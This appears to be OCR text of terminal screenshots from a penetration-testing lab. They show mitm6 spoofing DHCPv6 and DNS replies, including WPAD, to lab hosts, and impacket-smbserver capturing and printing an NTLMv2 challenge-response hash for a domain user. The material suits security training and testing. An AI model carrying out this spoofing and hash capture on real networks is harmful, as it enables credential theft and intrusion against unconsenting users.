 kali@kali: ~
File Actions Edit View Help
m mitm6) (22.4.0)
Installing collected packages: mitm6
Successfully installed mitm6-0.3.0
WARNING: Running pip as the 'root' user can
conflicting behaviour with the system packag
se a virtual environment instead: https://pi
(kali㉿kali)-[~]
$ sudo mitm6 -d lab68
Starting mitm6 using the following configuration:
Primary adapter: eth0 [bc:24:11:a7:86:6d]
IPv4 address: 10.0.68.2
IPv6 address: fe80::8361:1156:1940:5dbf
DNS local search domain: lab68
DNS allowlist: lab68
IPv6 address fe80::2020:1 is now assigned to
-WS2016.Lab68.com. ipv4=
IPv6 address fe80::2020:2 is now assigned to
-W10.Lab68.com. ipv4=
Renew reply sent to fe80::2020:2
Renew reply sent to fe80::2020:1
Sent spoofed reply for lab68.lab68. to fe80::
Renew reply sent to fe80::2020:2
Renew reply sent to fe80::2020:1
Sent spoofed reply for wpad.lab68. to fe80::
Sent spoofed reply for wpad.lab68. to fe80::
Music
Pictures
Videos
kali@kali: ~
File Actions Edit View Help
impacket-GetUserSPNs impacket-smbserver
impacket-goldenPac impacket-sniff
impacket-karmaSMB impacket-sniffer
impacket-keylistattack impacket-split
(kali㉿kali)-[~]
$ impacket-smbserver -smb2support Share /home/kali/111
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.0.68.4,49925)
[*] AUTHENTICATE_MESSAGE (LAB68\Maria,POD68-W10)
[*] User POD68-W10\Maria authenticated successfully
[*] Maria::LAB68:aaaaaaaaaaaaaaaa:efafc579fb08a8df675f23e2ed0d981b:0101000000
0000000033928b7facdb010d3cfe5458ac4a75000000000100100068004e006d00450047004c0
070006e000300100068004e006d00450047004c0070006e000200100056004400640053005700
560076004200040010005600440064005300570056007600420007000800003392​8b7facdb010
6000400020000000800300030000000000000000000000000200000​8b0388bcb2a54f25b47729
147167f706e89ef314ba94721518336a53189c67ff0a001000000000000000000000000000000
000000900140063006900660073002f006c00610062003600380000000000000000000
[*] Connecting Share(1:IPC$)
[*] NetrShareEnum Level: 1
[*] Disconnecting Share(1:IPC$)